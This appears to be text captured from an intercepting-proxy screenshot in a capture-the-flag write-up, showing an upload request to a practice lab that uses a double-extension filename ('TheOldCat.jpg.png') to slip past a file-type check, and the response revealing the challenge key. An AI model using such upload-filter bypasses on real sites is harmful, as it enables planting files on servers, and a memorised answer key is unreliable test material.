 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /upload3_67275a14c1f2dbe0addedfd75e2da8c1/upload_file.php HTTP/1.1
Host: lab1.xseclab.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------147951099121753
Content-Length: 127631
Connection: close
Referer: http://lab1.xseclab.com/upload3_67275a14c1f2dbe0addedfd75e2da8c1/
Cookie: PHPSESSID=547180a6ea564c3d71e4c41032d99f18
Upgrade-Insecure-Requests: 1
-----------------------------147951099121753
Content-Disposition: form-data; name="file"; filename="TheOldCat.jpg.png"
Content-Type: image/jpeg
Windows Photo Editor 10.0.10011.16384Windows Photo
Editor 10.0.10011.163842019:03:23 22:35:54
2019:03:23 22:34:322019:03:23
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 20 Sep 2019 08:56:53 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Via: 100142
Content-Length: 27
key is 76tyuh12OKKytig#$%^&
公众号：TeamsSix
teamssix
teamssix
teamssix
teamssix
teamssix
teamssix
teamssix